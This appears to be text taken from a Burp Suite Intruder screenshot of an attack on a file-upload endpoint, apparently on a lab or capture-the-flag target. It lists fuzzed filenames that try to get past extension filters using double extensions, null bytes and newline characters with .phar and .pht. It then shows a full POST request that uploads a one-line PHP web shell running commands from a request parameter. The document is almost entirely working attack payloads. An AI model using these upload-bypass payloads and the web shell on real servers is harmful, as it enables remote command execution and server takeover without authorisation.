 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
168 shell%20.phar.jpg 200 193
169 shell.phar%20.jpg 200 193
172 shell.jpg.phar.png 200 193
173 shell%0a.pht.jpg 200 193
174 shell.pht%0a.jpg 200 193
177 shell.jpg.pht.png 200 193
178 shell%0a.phar.jpg 200 193
179 shell.phar%0a.jpg 200 193
182 shell.jpg.phar.png 200 193
183 shell%00.pht.jpg 200 193
184 shell.pht%00.jpg 200 193
187 shell.jpg.pht.png 200 193
188 shell%00.phar.jpg 200 193
189 shell.phar%00.jpg 200 193
192 shell.jpg.phar.png 200 193
193 shell%0d0a.pht.jpg 200 193
Request Response
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 134.209.22.215:30036
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------314133403178587591631081​49350
8 Content-Length: 264
9 Origin: http://134.209.22.215:30036
10 DNT: 1
11 Connection: close
12 Referer: http://134.209.22.215:30036/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------31413340317858759163108149350
16 Content-Disposition: form-data; name="uploadFile"; filename="shell/.pht.jpg"
17 Content-Type: image/jpeg
18
19 <?php system($_REQUEST['cmd']); ?>
20 -----------------------------31413340317858759163108149350--
21